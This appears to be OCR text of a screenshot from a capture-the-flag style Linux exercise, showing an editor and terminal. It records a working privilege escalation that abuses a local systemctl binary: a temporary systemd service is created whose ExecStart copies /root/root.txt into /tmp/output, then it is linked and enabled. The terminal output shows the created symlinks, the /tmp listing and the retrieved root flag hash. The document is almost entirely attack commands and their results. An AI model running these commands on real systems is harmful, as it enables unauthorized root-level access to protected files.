 Activities Terminal dom 17:58
Open *Untitled Document 1 Save
testinh.txt × *Untitled Document 1 ×
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
cuckoo@cuckoo-Inspiron-15-3567: ~/Desktop
File Edit View Search Terminal Tabs Help
cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt... × cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt... ×
./systemctl link $TF
./systemctl enable --now $TF$ > > > > $ Created symlink from /etc/systemd/system
/tmp.uSIrkpXhev.service to /tmp/tmp.uSIrkpXhev.service.
$
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.uSIrkpXhev.
service to /tmp/tmp.uSIrkpXhev.service.
$ cd /tmp
$ ls
output
systemd-private-00ab7d7e8080480588351553cabfa9d2-systemd-timesyncd.service-DJ5ok
l
tmp.7kS1bTi8S7
tmp.7kS1bTi8S7.service
tmp.Jed0jMyxYM
tmp.MegydxgSgF
tmp.MegydxgSgF.service
tmp.npRoNFPzEP
tmp.npRoNFPzEP.service
tmp.q68GxLHLiS
tmp.uSIrkpXhev
tmp.uSIrkpXhev.service
$ cat output
a58ff8579f0a9270368d33a9966c7fd5
$
Plain Text Tab Width: 8 Ln 8, Col 29 INS